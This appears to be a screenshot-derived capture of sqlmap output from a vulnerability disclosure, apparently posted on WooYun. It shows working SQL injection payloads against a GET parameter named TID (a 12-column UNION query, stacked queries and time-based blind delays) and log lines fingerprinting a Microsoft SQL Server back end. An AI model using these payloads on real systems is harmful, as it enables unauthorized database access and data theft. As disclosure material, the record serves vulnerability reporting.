 F:\我的工具包\tools\工具\sqlmap v1.1\sqlmap.exe
---
Place: GET
Parameter: TID
    Type: UNION query
    Title: Generic UNION query (NULL) - 12 columns
    Payload: TID=23 UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, NULL, NULL, C
HAR(58)+CHAR(108)+CHAR(106)+CHAR(120)+CHAR(58)+CHAR(111)+CHAR(85)+CHAR(73)+CHAR(
112)+CHAR(105)+CHAR(110)+CHAR(110)+CHAR(86)+CHAR(86)+CHAR(113)+CHAR(58)+CHAR(98)
+CHAR(97)+CHAR(99)+CHAR(58), NULL, NULL, NULL, NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: TID=23; WAITFOR DELAY '0:0:5';--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: TID=23 WAITFOR DELAY '0:0:5'--
---
[12:59:16] [INFO] testing MySQL
[12:59:17] [WARNING] the back-end DBMS is not MySQL
[12:59:17] [INFO] testing Oracle
[12:59:17] [WARNING] the back-end DBMS is not Oracle
[12:59:17] [INFO] testing PostgreSQL
[12:59:17] [WARNING] the back-end DBMS is not PostgreSQL
[12:59:17] [INFO] testing Microsoft SQL Server
www.wooyun.org